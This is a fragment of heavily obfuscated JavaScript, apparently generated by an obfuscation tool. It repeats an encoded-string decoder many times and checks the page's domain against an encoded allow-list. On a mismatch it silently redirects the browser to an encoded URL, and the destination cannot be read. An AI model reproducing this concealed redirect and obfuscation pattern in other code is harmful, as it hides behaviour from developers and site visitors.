tCkx9B[20];if(CiIKiVs.length>JcGqzpO.length&&CiIKiVs.slice(-(JcGqzpO.length+tCkx9B[1]))==tCkx9B[36]+JcGqzpO)return tCkx9B[20]}if(typeof window===bBUHCX(tCkx9B[37]))return tCkx9B[20];try{function gaKff3G(__Uint8Array){var __Buffer="*15vu%+\"&)_/.X{L8^z<sGxPAp;}BCcqQD|l2@OKN,ZTnaWoI`=9Y]f0JmR46e(~jb[t$3yVFrwgd:S#H!E?Mk7>iUh",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==bBUHCX(tCkx9B[37])&&typeof top.location!==SHY5Oq(252)){function Cu4dnH(__Uint8Array){var __Buffer=":~|\"yx#C68PKZfAai=[`{zWws?G)v_!X/Y5O(^j&0qVk@,uJ%Do9B2FMU4e;dHg.rc+p}1$E>h]*tL3QInbmTl7SNR<",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=S8UX9R(253)}else if(typeof location!==SHY5Oq(254)+SHY5Oq(tCkx9B[3])){location.href=SHY5Oq(tCkx9B[423])}}catch(QvjoKLO){function Lbiis8(__Uint8Array){var __Buffer=",LHNFfDAqTBpmYiag98;^e1y{Vn&\"U6uxEP+ZX=Qr[_hwb7t|G@*>oj`Wv4M)(d}2I/C5]cz#!K:lkO?.S0%<3$R~Js",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function rMGS46F(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Lbiis8(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(rMGS46F(257)in _cN5of){__globalObject()}function __globalObject(){function __Uint8Array(__Uint8Array){return __Uint8Array[tCkx9B[1]]*tCkx9B[39]+(__Uint8Array[tCkx9B[0]]<tCkx9B[0]?tCkx9B[38]|__Uint8Array[tCkx9B[0]]:__Uint8Array[tCkx9B[0]])}function __Buffer(__Uint8Array){switch(((__Uint8Array&tCkx9B[38])!==tCkx9B[0])*tCkx9B[1]+(__Uint8Array<tCkx9B[0])*tCkx9B[40]){case tCkx9B[0]:return[__Uint8Array%tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])];case tCkx9B[1]:return[__Uint8Array%tCkx9B[38]-tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])+tCkx9B[1]];case tCkx9B[40]:return[((__Uint8Array+tCkx9B[38])%tCkx9B[38]+tCkx9B[38])%tCkx9B[38],Math.round(__Uint8Array/tCkx9B[39])];case tCkx9B[41]:return[__Uint8Array%tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])]}}let __Array=__Uint8Array([tCkx9B[40],tCkx9B[391]]),CiIKiVs=__Uint8Array([tCkx9B[1],tCkx9B[40]]),nBufC4=__Array+CiIKiVs,ctc_2R=nBufC4-CiIKiVs,XWw9MYk=ctc_2R*tCkx9B[40],bBUHCX=XWw9MYk/tCkx9B[40];Y9T7v8(console.log(__Buffer(nBufC4)),console.log(__Buffer(ctc_2R)),console.log(__Buffer(XWw9MYk)),console.log(__Buffer(bBUHCX)))}}return tCkx9B[21]}catch(QvjoKLO){return tCkx9B[21]}}(),this[nBufC4(258)][nBufC4(259)](nBufC4(260))[tCkx9B[22]](nBufC4(261),__TextDecoder[nBufC4(262)](this[nBufC4(263)],this)))}else{function ctc_2R(__Uint8Array){var __Buffer="3{}&RH+Y`)^sMCXLO:=q|jQDJFPrd9.64E_I2lbcnZ>SUk<m0B\"u%;8]KwhoA~*a?fgxGie/7[V!@#N1(yzT$tpv,5W",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[tCkx9B[22]](XWw9MYk(264),XWw9MYk(265),this[XWw9MYk(266)])}this[utf8ArrayToStr(267)]()}if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(268))[__Buffer(tCkx9B[26])]>tCkx9B[0]){function bBUHCX(__Uint8Array){var __Buffer="ODTZfdQpNIHkCgq@o$UB;&L=?MV,j:A#XRa]|u1th6m^b7>rGy(<.2i3SlYs0EF{nvJW`[c8Px%5K9*\"+4!w/)_~}ze",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function r62_Ss(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(this[tCkx9B[22]](r62_Ss(269),r62_Ss(270),this[r62_Ss(tCkx9B[42])]),this[tCkx9B[22]](r62_Ss(272),r62_Ss(273)+r62_Ss(274)+r62_Ss(275)+"]",this[r62_Ss(tCkx9B[42])]));if(this[r62_Ss(276)][r62_Ss(277)]==tCkx9B[1]){function ObNIRt(__Uint8Array){var __Buffer="H<~*{?8(9L%SJls$0wCq;Fh>2npEQX[tRegA,D1b`5ON]a|/=TYxP7U4r@zK)jVyM}#_!k63mdv.u&BW\"I+Zif:oGc^",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function Vq23Ab(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ObNIRt(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4;function ctc_2R(__Uint8Array){var __Buffer="H~lGKFiSXJkqaRfg<E.u4zoerU[Z9;N8=jm%2vV:D7W>TCQ!hx6PY}c/L+twb`p_{Bn?sd|(\"M*$O5,@&1#0^]IA3y)",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],r62_Ss(278),XWw9MYk(279)]),utf8ArrayToStr="");try{function bBUHCX(__Uint8Array){var __Buffer="w0$KU%DLH4doE.b82&A}?RSN+QuW7yXq9G:MtcO6iJPhV>~kzn)Bj=Clx\"mY[f^vas/;*`Z<ge]I@Fr#3|pT({,!_15",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==ObNIRt(tCkx9B[43])+ObNIRt(tCkx9B[44])&&typeof location!==ObNIRt(tCkx9B[43])+ObNIRt(tCkx9B[44])&&location[__Buffer]){function Vq23Ab(__Uint8Array){var __Buffer="meHRcZQDKbkAUlapoItXBdSfVNMCqYjgiOh;,TG7WL5r^%_[1<sE/8PJF~w2`v)#0$u9!:{\"(@6]y*}>.x43n=&z+?|",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function Im7jNDF(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Vq23Ab(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===Im7jNDF(282)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(QvjoKLO){}CiIKiVs=[XWw9MYk(283),XWw9MYk(284)];for(nBufC4=tCkx9B[0];nBufC4<CiIKiVs.length;nBufC4++){var JcGqzpO=CiIKiVs[nBufC4];if(!JcGqzpO)continue;if(utf8ArrayToStr===JcGqzpO)return tCkx9B[20];if(utf8ArrayToStr.length>JcGqzpO.length&&utf8ArrayToStr.slice(-(JcGqzpO.length+tCkx9B[1]))==tCkx9B[36]+JcGqzpO)return tCkx9B[20]}if(typeof window===XWw9MYk(tCkx9B[45]))return tCkx9B[20];try{function gaKff3G(__Uint8Array){var __Buffer="ux%4hD>Bb}\"l:Ve<H*Wm1+E=T(Ppw,|{v@j8a`6]QJd&rXiKN07y[z$ksLnAOgtfUoCZ~)3!R?S.2_G#qMIc^Y;95/F",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==XWw9MYk(tCkx9B[45])&&typeof top.location!==SHY5Oq(tCkx9B[46])){function Cu4dnH(__Uint8Array){var __Buffer="V_H9b.m7/]%,z!P4aUjeI:XM=f*KuGkgRp>qF@Q}xEDJ35i`d(n08\"+{s~2C&vc?rY61Lyw[O#NB<$;)A|^hSlWoTtZ",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=S8UX9R(287)}else if(typeof location!==SHY5Oq(tCkx9B[46])){location.href=SHY5Oq(288)}}catch(QvjoKLO){}return tCkx9B[21]}catch(QvjoKLO){return tCkx9B[21]}})();if(!this[r62_Ss(289)][r62_Ss(290)+tCkx9B[47]](Vq23Ab(291))[Vq23Ab(292)](Vq23Ab(293))){function Im7jNDF(__Uint8Array){var __Buffer="qUpYATiORBlC[u.c(X+s/<@)hDyd~mkv72EneFS`KWG8NbVP1jHw%t|&#xLZ,:;?f$zQ69*o>\"]5{_!IgMJar=4^0}3",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function QvjoKLO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Im7jNDF(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4;function ctc_2R(__Uint8Array){var __Buffer="H:`1bR_JuUv$wAzKd,eZS}~5<\";@QiY6x#]2(0!8?=&*/%39{74gI>cmkh[yB^Frl+Xtf|).PGDpoLOEWNajCsqnMVT",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],XWw9MYk(294),XWw9MYk(295)]),utf8ArrayToStr="");try{function bBUHCX(__Uint8Array){var __Buffer="N`)c9/mq&]fz|?~2Y+tHA^JQ@*:$EvIS3U7BC(hFn,\"oyj!xZK>era5.l;bi4WDw<s0V}{%#T_Lu6kM[=1G8gpPXORd",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function r62_Ss(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==r62_Ss(tCkx9B[48])&&typeof location!==r62_Ss(tCkx9B[48])&&location[__Buffer]){Y9T7v8(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===r62_Ss(297)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ObNIRt){}CiIKiVs=[XWw9MYk(298),XWw9MYk(299)];for(nBufC4=tCkx9B[0];nBufC4<CiIKiVs.length;nBufC4++){var Vq23Ab=CiIKiVs[nBufC4];if(!Vq23Ab)continue;if(utf8ArrayToStr===Vq23Ab)return tCkx9B[20];if(utf8ArrayToStr.length>Vq23Ab.length&&utf8ArrayToStr.slice(-(Vq23Ab.length+tCkx9B[1]))==tCkx9B[36]+Vq23Ab)return tCkx9B[20]}if(typeof window===XWw9MYk(tCkx9B[49]))return tCkx9B[20];try{function Im7jNDF(__Uint8Array){var __Buffer="AoL&[|}=quSmV01@y`D!_kGv,6O(BNte+$FKpic^rIfHd{7UXCE)Jn;#W5Z2]?:l\"Tbj4s<M*xQ8hga.Pw9>/%RY3~z",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var 